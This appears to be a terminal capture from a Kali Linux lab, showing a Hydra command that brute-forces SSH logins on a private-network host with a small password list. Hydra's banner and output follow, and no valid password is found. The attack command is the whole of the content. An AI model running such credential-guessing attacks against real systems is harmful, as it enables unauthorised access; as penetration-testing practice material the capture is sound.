 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l DESKTOP-O6U89KE -P password.txt ssh://192.168.101.129:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-10 05:43:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking ssh://192.168.101.129:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-10 05:43:50